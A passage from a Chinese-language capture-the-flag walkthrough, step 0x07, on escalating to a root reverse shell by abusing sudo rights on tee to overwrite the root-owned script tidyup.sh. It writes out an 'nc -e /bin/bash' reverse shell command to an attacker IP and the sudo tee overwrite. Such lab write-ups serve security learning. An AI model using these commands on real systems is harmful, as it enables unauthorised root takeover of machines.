 0x07：反弹root权限shell，获取flag
(1) 向tidyup.sh中写入反弹shell命令
tidyup.sh文件只有root可写，而能够以root权限运行tee命令，那么用tee命令写
tidyup.sh：先将反弹shell命令写
入shell.txt文件，使用bash反弹shell命令没有成功，于是使用nc命令反弹shell
成功，所以写nc反弹命令：
echo "nc -e /bin/bash 192.168.110.220 5555" > shell.txt
再使用tee命令将shell.txt内容输出到tidyup.sh
cat shell.txt | sudo /usr/bin/tee /usr/share/cleanup/tidyup.sh
查看tidyup.sh文件写入成功：
cat /usr/share/cleanup/tidyup.sh